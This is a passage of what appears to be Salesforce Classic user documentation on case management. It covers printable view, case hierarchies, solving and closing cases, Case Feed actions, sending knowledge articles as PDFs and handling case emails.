

### **Attachments**



Note: Attachments to case notes aren't included in the Attachments related list.

### **Case Comments**





## **Case History**



### **Case Team**



### **Contact Roles**



### **Content Deliveries**



### **Emails**





### **Related Cases**



### **Solutions**



### SEE ALSO:

[View and Edit Cases from the Case Detail Page in Case Feed](#page-2221-0) [Printable View in Case Feed](#page-2221-1)

# <span id="page-2221-1"></span>Printable View in Case Feed

Use the printable view option to view and print a comprehensive list of the information related to a case.

Printable view, which you access by clicking  $\Box$  on any Case Feed page, displays information in the following order:

- **1.** Case details
- **2.** Contents of related lists that are included on the Case Detail page
- **3.** Internal notes

### Notes and Tips

- **•** Depending on the related lists that are included on the Case Detail page, certain case events, such as email messages and logged calls, may not appear in the printable view. To ensure that emails and call logs are included, customize your Case Detail page layouts for Case Feed users to add the Activity History related list. To include public portal posts, add the Case Comments related list.
- **•** Internal notes are listed under the heading **Chatter** on the printable view page.
- **•** Related lists that don't have data in them aren't displayed in the printable view, even if they're included in the Case Detail page layout.
- **•** If your Case Detail page layout includes custom links and buttons, they appear in the case details section in the printable view.
- **•** Printable view shows 500 each of the most recent internal note posts, links, and documents, and 100 of the most recent comments on each of these posts.

### <span id="page-2221-0"></span>SEE ALSO:

[View and Edit Cases from the Case Detail Page in Case Feed](#page-2221-0)

# View and Edit Cases from the Case Detail Page in Case Feed

Use the Case Detail page to see and update detailed information about a case and work with related lists.

On the Case Detail page, you can:

- **•** View and edit case information, including changing contact and account information, status, origin, priority, type, and case reason.
- **•** Change or update the case subject and description.
- **•** [View related lists and use them to complete additional tasks](#page-2217-0) (for example, viewing the approval history on a case or adding members to a case team).
- **•** Close a case.
- **•** [Delete a case](#page-2213-1).
- **•** [Clone a case.](#page-2213-0)

Note: If your organization has inline editing enabled, you can use it on the Case Detail page.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view a case:

**•** "View" on cases

To edit a case:

**•** "Edit" on cases

To delete a case:

**•** "Delete" on cases



if you're working in the Salesforce console, the  $\|\bullet\| \equiv \|$  buttons

To open a [printable display of the case details](#page-2221-1), click **Printable View** on any page in Case Feed.

SEE ALSO:

[Case Feed Overview](#page-2215-0)

# <span id="page-2222-0"></span>Case Hierarchies

# Viewing Case Hierarchies

A case hierarchy shows you cases that are associated with one another via the Parent Case field. When a case is associated with a parent case it signifies a relationship between cases. The relationship can be a grouping of similar cases for easy tracking, or a division of one case into multiple cases for various users to resolve. In the case hierarchy, cases are indented to show that they are related to the parent case above them.

- To view the hierarchy for a case, click **View Hierarchy** next to the Case Number field on the case detail page.
- **•** To specify that a case is associated with another case, edit the case and type the case number of the parent in the Parent Case field. Alternatively, you can click the lookup icon to search for a case's case number.

Note: A parent case must exist before it can be entered and saved in the Parent Case field.

**•** To create a new case that is automatically associated with a case whose detail page you are viewing, click the **New** button on the Related Cases related list. From the **New** drop-down button, you can choose to create either a blank case or a case with information from the parent case.

SEE ALSO: [Guidelines for Working with Cases](#page-2202-0) [Create Cases](#page-2201-0)

### EDITIONS

Available in both: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To view parent cases:

**•** "Read" on cases

# Related Cases

If set up by your administrator, case detail pages include a Related Cases related list, which displays all of the cases directly below a parent case in a case hierarchy. Cases can be associated with each other via the Parent Case lookup field on a case edit page. When a case is associated with a parent case it signifies a relationship between cases. The relationship can be a grouping of similar cases for easy tracking, or a division of one case into multiple cases for various users to resolve.

From the Related Cases related list, click:

- **• New** and choose from the drop-down button to [create either a blank case or a case with](#page-2201-0) [information from the parent case.](#page-2201-0)
- **• Edit** to [modify an existing case.](#page-2202-0)
- **• Cls** to [close an existing case](#page-2226-0).

To perform mass actions from the Related Cases related list, select the checkboxes next to the cases you wish to update, and click:

- **• Close** to close the selected cases using the values you specify.
- **• Change Owner** to assign the cases to the one user or queue you specify.
- **• Change Status** to change the Status of the cases to the value you specify.

SEE ALSO: [Viewing Case Hierarchies](#page-2222-0)

# Resolving Customer Inquiries

# <span id="page-2223-0"></span>Solving Customer Inquiries

## Solving Cases

To solve a case:

- **1.** [View the case](#page-2202-0).
- **2.** [Find an article](#page-2313-0) or [find a solution](#page-2328-0) that answers the case's question.
- **3.** Attach the article or solution to the case by clicking **Select** next to a reviewed solution in the list of solutions. Or, click the title of an unreviewed solution and choose **Select** on the solution detail page.
- **4.** Email the solution or article to the contact by clicking **Send Email** in the Activity History related list.
	- **a.** Click **Select Template** and choose a template.

You or your administrator can create email templates that automatically include the case description, solution detail, solution attachments, and other fields.

- **b.** Fill in the email fields.
- **c.** Click **Send**.

The emailed solution or article is logged as an activity in the Activity History related list.

### EDITIONS

Available in both: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To create cases:

**•** "Create" on cases

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To solve cases:

**•** "Edit" on cases AND

"Read" on solutions

**5.** [Close the case](#page-2226-0).

#### SEE ALSO:

[Suggested Solutions Overview](#page-2902-0) [Multilingual Solutions Overview](#page-2900-0)

# Using Suggested Articles to Solve Cases

Suggested articles help knowledge base users solve cases quickly. When a new case is saved, the search engine automatically looks for articles that have keywords in common with the admin-selected case fields. The user working the case can scan the articles and attach them to the case if needed, or initiate another search with different keywords. Articles attached to the case appear on the Articles related list, which also provides a **Find Articles** button to search the knowledge base at any time.

To enable suggested articles:

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit** and choose **Enable suggested articles**. Suggested articles and suggested solutions cannot be enabled at the same time.
- **3.** Choose each audience (channel) that receives suggested articles when submitting a case. Suggested articles are available for the internal app and the portals.
- **4.** When you're done with the Support Settings page click **Save**.

#### SEE ALSO:

[Welcome to Salesforce Knowledge](#page-2820-0)

# Use Actions to Work with Cases in Case Feed

Case Feed actions make it easy for support agents to do tasks like send email, post to portals and communities, log calls, change case status, and write case notes, all on the same page.

Actions appear in the publisher at the top of the feed.

Here are some common Case Feed actions. Depending on how your administrator has set up your organization, you might not see all of these actions.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To change support settings:

- **•** "Manage Cases" AND
	- "Customize Application"
- To view articles:
- **•** "Read" on the article's article type

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**Email** Elog a Call **D** Portal ← Change Status **Q** Question More  $\overline{v}$ **Post** Click here to expand the Email action  $\parallel$  File + Articles  $\mathscr{O}$  Link

- **•** Use the Email action to [respond to customers by email](#page-2230-0). In some organizations, the Email and Portal actions are combined in an Answer Customer action.
- **•** The Log a Call action lets you create a record of the details of a phone call. Call logs are visible only to other users in your organization, not to customers.

Note: If you're using a SoftPhone, completed calls and call notes are logged automatically in the case's feed, as are interaction  $\mathbf Z$ log entries whose Status is Completed.

- **•** With the Portal action, you can [post replies to a customer portal or a Chatter Answers community.](#page-2253-0)
- **•** Use the Change Status action to escalate, close, or make other changes to the status of a case.
- **•** The Question action lets you search for and create questions.
- **•** The Post, File, and Link actions are the same ones you're used to seeing in Chatter.
	- **–** Use the Post action to create case notes to share information about the case or get help from others in your organization. (Notes created with the Post action aren't included in the Case Comments related list on the case detail page.)
	- **–** Add a PDF, photo, or other document to the case with the File action. (Documents you add with File aren't included in the Attachments related list on the case detail page.)
	- **–** Use the Link action to share a link that's relevant to the case.

### <span id="page-2225-0"></span>SEE ALSO:

[Case Feed Overview](#page-2215-0)

# Find, Attach, and Email Articles with the Case Feed Articles Tool

Knowledge articles can help you solve cases more quickly by providing in-depth troubleshooting steps and other detailed information. Use the articles tool in Case Feed to search for articles relevant to the case you're working with, attach articles to the case, and email them to customers.



Note: Before you can use the articles tool, your administrator needs to [set up and configure](#page-2825-0) [Salesforce Knowledge.](#page-2825-0)

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To use articles in Case Feed:

**•** "Manage Cases" AND

> "Read" on at least one article type

**•**



- Click  $\begin{array}{|c|c|} \hline \textbf{+} & \textbf{to open the articles tool.} \hline \end{array}$
- **•** By default, the tool shows articles with keywords or phrases similar to the subject and description of the case you're working with. If you don't see the article you want, type new terms in the search box and click **Search Again**, or click **Advanced Article Search** for more options.
- **•** Click the title of an article to open it in a new window if you want to see more information about it than just the title and the summary.
- **•** When you find the article you want, choose what you want to do with it:
	- **–** Select Email to customer to attach the article to a message as a PDF.
	- **–** Select Attach to case to include the article as a case attachment.

# <span id="page-2226-0"></span>Close Cases

After you solve a customer's case, you can close it from a few locations and create a solution or article to help solve similar cases.

- **1.** Click **Close Case** on a case's detail page, **Cls** on the Cases related list, or **Save & Close** while editing a case. If enabled by your administrator, you can select Closed from Status on a case's edit page and click **Save** without completing any more steps.
- **2.** Update Status, Case Reason, or any other fields as necessary.
- **3.** If solutions are enabled, you can fill in the Solution Details for the case. If you don't want to save the solution or submit it for review to a solution manager, uncheck Submit to public solutions. When this field is checked, the new solution is automatically linked to the case.
- **4.** If there's a contact on the case, select Notify contact on case close to send an email to the contact based on a predefined case close template.
- **5.** Click **Save** or **Save and Create Article**. The article option is available if both Salesforce Knowledge and article submission during case close is enabled.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To close cases:

**•** "Edit" on cases

Tip: If you have the "Manage Cases" permission, you can close multiple cases at once using the **Close** button on case lists.

#### SEE ALSO:

[Deleting Cases](#page-2213-1) [Tips on Writing Solutions](#page-2333-0)

# <span id="page-2227-0"></span>Sending Articles from Cases



If articles are associated with a case, users working on the case can attach PDF versions of the articles to an email simply by choosing a template you create. This capability is available if [Email-to-Case or On-Demand-Email-to-Case](#page-2394-0) is set up and the Email related list is visible on case page layouts.

## Creating an Email Template that Converts Articles to PDF Files

To allow users working on a case to automatically attach article PDFs to an email message:

- **1.** From Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
- **2.** Click **New Template** to create a template from scratch or click **Edit** next to an existing template. The new or edited template must include the Articles as PDFs case field.
- **3.** For example, If you want to edit the SUPPORT: Case Response with Solution (SAMPLE) template to include articles instead of solutions, complete these steps:
	- **a.** Click **Edit** next to the SUPPORT: Case Response with Solution (SAMPLE) template.
	- **b.** Change the Email Template Name to SUPPORT: Case Response with Article (SAMPLE).
	- **c.** Modify the Template Unique Name as needed.
	- **d.** Choose **Case Fields** from the Select Field Type drop-down menu.
	- **e.** Choose **Articles as PDFs** from the Select Field drop-down menu.
	- **f.** Copy the value from the Copy Merge Field Value field and paste it in the email body.
- **4.** Click **Save**.

On the case detail page in the Emails related list, users can now click **Send an Email** and choose the new template. Articles associated with the case are automatically converted to PDF attachments, and the attachments can be previewed or deleted if needed before the email is sent.

Note: Both the article and the knowledge base must be in the same language. For example, if your knowledge base language is English but you want a Japanese article converted into a PDF, change your knowledge base language to Japanese (in Setup, enter *Knowledge* in the Quick Find box, select **Knowledge Settings**, then click **Edit**) before converting the article.

### Notes on Field Visibility in Article PDFs

Consider the following information when using email templates that include the **Articles as PDFs** function:

- The fields that appear in article PDFs are determined by your profile if the Use a profile to create customer-ready article PDFs on cases checkbox (from Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**) is not selected. If you can see all fields in the original article, all fields also appear in the automatically generated PDF. If field-level security restricts you from seeing a field on an article, that field and its data do not appear in the article's PDF.
- **•** If the Use a profile to create customer-ready article PDFs on cases checkbox is selected and a profile is chosen from the **Profile** menu (from Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**), the chosen profile determines which fields appear in automatically generated PDFs. For example, if you are sending article PDFs to customers, you might choose the Customer Portal User profile to ensure that internal-only fields do not appear in article PDFs.
- **•** Fields in the Properties section of an article, including First Published, Last Modified, Last Published, and Summary, are not included in any PDF version regardless of setting or profile.

### SEE ALSO:

[Welcome to Salesforce Knowledge](#page-2820-0)

# Responding to Customers

## <span id="page-2228-0"></span>Emailing Customers

### Working with Case Emails

Cases generated via Email-to-Case or On-Demand Email-to-Case display in an Emails related list. The Emails related list includes all emails sent by your customer regarding a particular case, as well the email threads between you and your customer. The first 77 characters of an email message appear in the related list so that you can see what the message is about without having to click on it.

To work with Email-to-Case or On-Demand Email-to-Case emails:

- **•** Click **Send An Email** to send an email to a contact, another user, or any other email address.
- **•** Click **Reply** to respond to an email. The email response automatically includes the email body as received from the customer. Enter your response and click **Send**.

When you reply to email messages in the Email related list on cases, the  $From:$  field on your email may display to recipients as no-reply@salesforce.com or support@company.com. This is due to how the recipients' email applications receive Sender and From headers on inbound email. By default, an Enable Sender ID compliance setting is selected for your organization, which enables email messages sent from Salesforce to comply with email applications that require Sender headers for delivery.

**•** Click **To All** to respond to all participants on an email thread.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To work with case emails:

**•** "Edit" on cases

 $\boldsymbol{\triangledown}$ 

- Click the subject of the email to view the email. From the email, you can reply to the sender, reply to everyone, forward the email, or delete it.
- **•** While viewing an email, you can display a list of all the emails associated with the case by clicking **Email Message List**, and you can navigate to the case's other emails by clicking **Next** or **Previous**.

Note: The **Email Message List**, **Next**, and **Previous** links are not available in the Customer Portal and partner portal.

- **•** While viewing an email, click **Forward** to forward it. The email automatically includes the email body as received from the customer. Optionally, enter text and click **Send**.
- **•** If the original email was an HTML email, you can click the **Click here to view HTML version** link to see the HTML version. If you want to see the entire email header, click the **Click here to view original email headers** link.
- **•** To view any attachments contained in incoming emails, go to the Attachments related list of the email. To view attachments sent with outbound emails, view the Attachments related list of outbound emails.

The size limit for an attachment is 5 MB. The user who configured the email agent can view its log file to see if any attachments exceeded the size limit.

**•** Click **Del** to delete an email. Note that a deleted email can be retrieved from the Recycle Bin. However, if you delete an email from a case, then delete the case, you will not be able to retrieve the deleted email from the Recycle Bin.

In the Email related list, emails are listed in the order received according to the most recent. Emails in the related list display one of the following statuses:

